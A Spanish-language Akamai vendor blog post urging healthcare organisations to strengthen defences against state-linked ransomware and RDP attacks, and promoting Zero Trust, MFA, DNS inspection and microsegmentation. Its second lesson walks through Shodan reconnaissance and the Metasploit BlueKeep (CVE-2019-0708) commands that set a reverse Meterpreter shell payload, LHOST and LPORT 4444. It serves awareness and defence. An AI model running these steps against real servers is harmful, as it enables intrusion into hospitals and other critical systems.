Blog de Akamai | Proteger su organización sanitaria durante tiempos inciertos

El miércoles 20 de abril de 2022, se lanzó un aviso conjunto sobre ciberseguridad para informar al sector privado y a los partners extranjeros sobre la amenaza que suponen para la infraestructura crítica los ciberdelincuentes rusos financiados por el Estado. Esto se suma a una declaración de la Casa Blanca del 21 de marzo, que recalcó la posibilidad de que Rusia lleve a cabo actividad cibernética maliciosa contra los Estados Unidos.

El aviso conjunto sobre ciberseguridad advirtió que "las recientes operaciones cibernéticas financiadas por el Estado ruso han incluido ataques distribuidos de denegación de servicio (DDoS), y algunas operaciones anteriores han incluido el despliegue de malware destructivo contra el Gobierno y organizaciones de infraestructura crítica ucranianos". El aviso señaló que Rusia y los grupos de ciberdelincuencia alineados con Rusia han amenazado con llevar a cabo operaciones cibernéticas como respuesta al apoyo de Ucrania por parte de países y organizaciones.

Las autoridades de ciberseguridad de Five Eyes (una alianza de inteligencia compuesta por Estados Unidos, Australia, Canadá, Nueva Zelanda y el Reino Unido) instan a los defensores de la red de infraestructura crítica, como las organizaciones sanitarias, a prepararse y mitigar posibles ciberamenazas, incluidos el malware destructivo, el ransomware, los ataques DDoS y el ciberespionaje reforzando sus defensas cibernéticas, y a aplicar la debida diligencia para identificar indicadores de actividad maliciosa.

Y con motivo. La sanidad, según el índice de digitalización de McKinsey, se clasifica entre las industrias menos avanzadas en términos de digitalización, especialmente en lo relativo a transacciones, inversión digital en trabajadores y capital digital. También ha sido una de las industrias más afectadas, ya que representa el 11,6 % de todos los ataques de ransomware. De hecho, los ciberataques crecieron de 34 millones de personas afectadas en 2020 a 45 millones en 2021, según el Departamento de Seguridad Nacional.

Para ayudar a reforzar la preparación en materia de ciberseguridad, la Agencia de seguridad de infraestructuras y de ciberseguridad (CISA, de sus siglas en inglés) ofrece Shields Up , un repositorio de actualizaciones e información que ayuda a organizaciones públicas y privadas por igual a reforzar sus estrategias de seguridad. Akamai se enorgullece de colaborar con muchas de las principales agencias de seguridad del país, incluidas CISA y la Joint Cyber Defense Collaborative, y de asesorarlas sobre cómo proteger las infraestructuras críticas, como la sanidad. Estas son las tres cosas más importantes que aprendimos de este trabajo en lo que a sanidad se refiere.

Lección 1: La transformación digital deja puertas traseras abiertas para el malware, por ejemplo, el ransomware.

El ransomware puede afectar a cualquier persona. Sin embargo, las interrupciones relacionadas con el ransomware en la sanidad pueden ir desde la incapacidad para administrar medicamentos hasta situaciones más extremas, como una interrupción de la atención que conduce a la pérdida de vidas humanas. De hecho, una demanda de 2021 declara que un bebé de Alabama nació con una lesión cerebral grave y finalmente falleció debido a una atención negligente, porque el hospital se enfrentaba a un ataque de ransomware. La transformación digital, aunque es integral para modernizar las experiencias de los pacientes y los miembros de la organización sanitaria, abre nuevas puertas traseras y deja a los sistemas en una posición vulnerable a los agentes maliciosos.

Otro ejemplo es el fraude de tarjetas de crédito en el sector de retail. Añadir chips en las tarjetas de crédito prácticamente frenó el fraude de tarjetas de crédito en persona, pero no fue tan efectivo a la hora de erradicarlo por completo. Simplemente, se trasladó online. Este concepto también se puede aplicar a la sanidad. La transformación digital que trasladó aplicaciones de un centro de datos a la nube, resultados de exámenes de un Scantron a un sitio web y expedientes médicos electrónicos de un portapapeles colgado en la cama del hospital a un iPad también requiere que se tomen medidas para protegerla.

Lección 2: Si utiliza un protocolo de escritorio remoto (RDP, de sus siglas en inglés) u otros servicios potencialmente peligrosos, protéjalos y supervíselos atentamente.

El RDP se señaló específicamente en el aviso conjunto sobre ciberseguridad como un área susceptible de ataque. El aviso declara que "los ataques al RDP son uno de los principales vectores de infección iniciales del ransomware, y los servicios peligrosos, incluido el RDP, pueden permitir el acceso no autorizado a su sesión mediante un atacante en ruta".

El RDP ha sido un recurso fundamental para la sanidad, especialmente en la continuidad operativa del sector farmacéutico y de los proveedores de atención sanitaria. Windows Remote Desktop suele ser la forma más rentable de proporcionar al personal sanitario acceso remoto a estaciones de trabajo esenciales cuando están fuera de la oficina. Aunque el RDP en sí no siempre conlleva un riesgo alto, las formas de implementar el acceso a él o la versión de RDP que se utiliza pueden facilitar los ataques.

Veamos un ejemplo de cómo se puede atacar un RDP y algunas medidas que puede tomar para mitigar un ataque. Cuando un atacante haya hecho un análisis y verificado que su implementación del RDP es vulnerable, comenzará el ataque. Sin embargo, este proceso no requiere necesariamente que el propio atacante sea el que analiza sus sistemas. De hecho, hay muchos servicios que indexan este tipo de protocolos de escucha con fines académicos. Los atacantes los utilizan para restringir el rango de búsqueda de víctimas. Un ejemplo es un servicio llamado Shodan.io. Este sitio web es un motor de búsqueda online de dispositivos conectados a Internet (y otras cosas).

Como puede ver en la captura de pantalla anterior, Shodan muestra que hay 2730 servicios que responden al identificador de RDP dentro de los Estados Unidos en el momento de redactarse el presente informe. De ellos, 582 se encuentran en Phoenix, Arizona. Para profundizar más, la mayoría de estos servidores de escucha de RDP pertenecen a un proveedor de alojamiento de Phoenix. Es fácil extrapolar y aplicar este concepto a las redes de hospitales o empresas farmacéuticas de una lista de objetivos. ¿Qué ocurre después? Como puede ver, este proceso requiere poco conocimiento técnico para ejecutarlo, pero podría tener importantes repercusiones en las organizaciones sanitarias.



Esta no es la única vulnerabilidad que investigará el atacante mientras estudia a su víctima; también buscará vulnerabilidades específicas que pueda aprovechar. En el caso del RDP, hay una vulnerabilidad CVE-2019-0708 llamada BlueKeep que permite que el atacante ejecute código remoto. Esto significa que el atacante puede hacer que el servidor RDP ejecute el código que elija, lo que puede provocar un ataque o que el sistema se vea totalmente comprometido.

Con una herramienta de pruebas de penetración, como Metasploit, ejecutar el ataque solo requiere unos pocos comandos sencillos:

Establecer la dirección IP del sistema de la víctima: establecer RHOSTS x.x.x.x

Configurar la carga de ataque que se desea utilizar: configurar la carga

windows/x64/meterpreter/reverse_tcp (este ataque nos permitirá utilizar la vulnerabilidad BlueKeep para lograr una sesión de línea de comandos remota en el equipo de la máquina)Establecer la dirección IP del equipo del atacante: establecer LHOST x.x.x.x (sirve es para que el shell remoto sepa a qué dirección IP se debe volver a conectar una vez que se produce el ataque)

A continuación, debemos establecer el puerto desde el que el equipo del atacante escuchará la conexión remota: establecer LPORT 4444 (se suele utilizar el puerto 4444 porque sabemos que en ese puerto no hay ningún otro servicio escuchando)

Después, solo tenemos que emitir el comando para fijar el objetivo de la lista de servicios vulnerables que descubrimos anteriormente: establecer el objetivo 1

Finalmente, emitir el comando de ataque: ataque

- Lo que aparece a continuación es el símbolo del sistema del servidor de RDP de la víctima con un cursor intermitente de "Meterpreter", como si estuviésemos utilizando ese equipo con permisos de administrador:

- Ahora podemos hacer lo que queremos, siempre y cuando nadie esté vigilando.

Comprender las limitaciones de su RDP es esencial para proteger su organización sanitaria.

Lección 3: Adaptarse a las nuevas reglas de juego

Muchas organizaciones sanitarias ya están implementando las prácticas recomendadas de seguridad, como la microsegmentación, software antivirus o antimalware y filtrado de correo electrónico, pero siguen sufriendo ataques de ransomware. ¿Por qué sucede esto? Porque se rigen por reglas antiguas. Las reglas anteriores dejan brechas que los agentes maliciosos utilizan para sortear los sistemas de defensa. Seguir confiando en las antiguas normas de seguridad es la vulnerabilidad de la que dependen los atacantes. Es fundamental cambiar la manera de navegar por sus sistemas que tienen los usuarios y adoptar el modelo Zero Trust, donde se elimina el concepto de tráfico legítimo y se reemplaza por la idea de que todo se debe inspeccionar.

A continuación, se muestran algunos ejemplos de cómo regirse por las nuevas reglas:

Autenticación: La autenticación multifactorial (MFA) ya no es simplemente "algo deseable", sino un requisito. Lo preferible es que las organizaciones utilicen una solución de MFA basada en el estándar FIDO2, que prohíbe los ataques de suplantación que han convertido en víctimas de ataques incluso a los proveedores de MFA más prominentes de la industria.

Acceso remoto: Que la idea de tener que conectar la estación de trabajo de un usuario remoto a la red interna para que acceda a recursos de confianza se convierta en cosa del pasado. Con la tecnología de acceso remoto Zero Trust, un usuario remoto puede acceder a recursos de confianza sin que su equipo tenga que estar en la red local donde se encuentra ese recurso. Esto suele lograrse mediante una conexión de proxy inverso que virtualiza la experiencia de la aplicación de cara al usuario sin necesidad de abrir brechas en el firewall y someter la red corporativa a un posible riesgo.

Inspección de tráfico legítimo: La mayoría de las comunicaciones de malware, ransomware y de mando y control (C2) del software malicioso llegan a Internet mediante una solicitud HTTP para encontrar la ubicación de su C2 o servidor de carga. Como estas solicitudes salen de la red como cualquier otra solicitud HTTP, suelen pasar desapercibidas. Afortunadamente, este tipo de tráfico malicioso se puede inspeccionar observando la solicitud inicial de DNS que intenta "llamar a casa". Al inspeccionar el tráfico relacionado con DNS, podemos identificar direcciones URL maliciosas, algoritmos de generación de dominios (DGA) que intentan hacerse pasar por dominios legítimos e incluso intentos de exfiltración de datos que pueden codificar información confidencial dentro de la propia solicitud de DNS. Al llevar a cabo una inspección de DNS, puede situarse un paso por delante de estos posibles riesgos antes de que la solicitud inicial de HTTP se conecte por primera vez.

Microsegmentación definida por software: Aunque hemos tenido tecnología para segmentar las redes y proporcionar reglas que limitan el alcance del tráfico este-oeste en nuestras redes, los atacantes siguen encontrando la manera de eludir estas reglas y aprovechar las relaciones de confianza entre hosts conocidos que "esperan" hablar entre sí. El problema de estas reglas es que están diseñadas de tal forma que no tienen recursos para verificar lo que está sucediendo realmente entre esos dos equipos de una manera significativa que les permita defenderse de los ataques.

Otro problema es que esas reglas no se actualizan continuamente en función del comportamiento de las aplicaciones reales alojadas en esos equipos de confianza. Esto significa que sus conjuntos de reglas de segmentación se vuelven obsoletos y e ineficaces con gran rapidez. Con la microsegmentación definida por software, puede descubrir lo que están haciendo realmente las aplicaciones desplegadas su red y qué relaciones existen entre ellas. Después, una vez identificadas, puede crear reglas para definir las relaciones y protegerlas del impacto de cualquier ataque de malware inesperado.

Conclusión

Gestionar las vulnerabilidades de seguridad de cualquier organización es difícil. Pero ¿gestionar la protección de la atención online, la continuidad operativa y la información de salud personal de millones de personas cada día? Es una tarea titánica. Akamai puede ayudar a las organizaciones sanitarias a tomar medidas para protegerse de la incesante ciberdelincuencia y de las amenazas en constante evolución.

Póngase en contacto con nosotros para comenzar.